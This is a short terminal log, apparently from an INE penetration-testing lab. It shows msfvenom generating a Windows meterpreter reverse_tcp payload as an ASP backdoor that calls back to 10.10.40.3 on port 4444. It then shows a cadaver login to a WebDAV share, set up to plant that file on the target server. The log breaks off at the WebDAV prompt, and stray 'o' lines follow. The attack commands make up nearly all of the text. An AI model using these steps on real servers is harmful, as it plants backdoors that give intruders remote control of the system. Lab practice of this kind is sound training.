 ┌──(root㉿INE)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.40.3 LPORT=4444 -f asp > backdoor.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38574 bytes
┌──(root㉿INE)-[~]
└─# cadaver http://10.3.26.83/webdav
Authentication required for 10.3.26.83 on server `10.3.26.83':
Username: bob
Password:
dav:/webdav/>
o
o
o
o
o